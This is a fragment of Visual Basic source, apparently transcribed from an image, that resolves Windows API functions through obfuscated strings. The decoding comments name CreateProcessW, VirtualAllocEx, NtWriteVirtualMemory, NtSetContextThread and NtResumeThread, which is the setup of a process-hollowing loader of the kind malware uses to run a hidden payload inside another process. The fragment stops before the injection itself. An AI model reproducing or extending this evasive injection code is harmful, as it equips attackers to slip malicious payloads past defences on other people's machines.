 517 hKernel32 = lLib("kernel32.dll")
518 If hKernel32 = 0 Then GoTo EX
519 pLL = mfGPA(hKernel32, DecodeSTR("griwn5yntaOaoreA"))
520 If pLL = 0 Then GoTo EX
521 Call mfGPA(hKernel32, "zzzz")
522 hNtdll = mfLL(DecodeSTR("oKO1l7zgs72X") & Chr(0))
523 hCrypt32 = mfLL(DecodeSTR("raWoi6T95f+fvKI=") & Chr(0))
524 If hNtdll = 0 Or hCrypt32 = 0 Then GoTo EX
525
526 pRCM = mfGPA(hCrypt32, DecodeSTR("jaWoi6SMvr+aoreDvqikvL6/nJE="))'CryptBinaryToStringA
527 pGMFN = mfGPA(hKernel32, DecodeSTR("ibKltr+qor2elqe7tLWxo7KG"))'GetModuleFileNameW
528 pCP = mfGPA(hKernel32, DecodeSTR("jaW0mqSrh6OUs6ukoqw="))'CreateProcessW
529 pNtRT = mfGPA(hNtdll, DecodeSTR("gKODnqO7urSvuLyysJ8="))'NtResumeThread
530 pNtRVM = mfGPA(hNtdll, DecodeSTR("gKODnrGqgbiJpLu2vba1o7ijgg=="))'NtReadVirtualMemory
531 pNtWVM = mfGPA(hNtdll, DecodeSTR("gKOGibm6soeSorqisJedq7q+iak="))'NtWriteVirtualMemory
532 pNtGCT = mfGPA(hNtdll, DecodeSTR("gKOWnqSNuL+PtbajhZOiq7a1"))'NtGetContextThread
533 pNtSCT = mfGPA(hNtdll, DecodeSTR("gKOCnqSNuL+PtbajhZOiq7a1"))'NtSetContextThread
534 pVAEx = mfGPA(hKernel32, DecodeSTR("mL6jj6Wvu5CXvKG0lIM="))'VirtualAllocEx
535 pNtTP = mfGPA(hNtdll, DecodeSTR("gKOFnqKjvr+apKuHo5Szq6Si"))'NtTerminateProcess
536 Call mfGPA(hNtdll, "zzzz")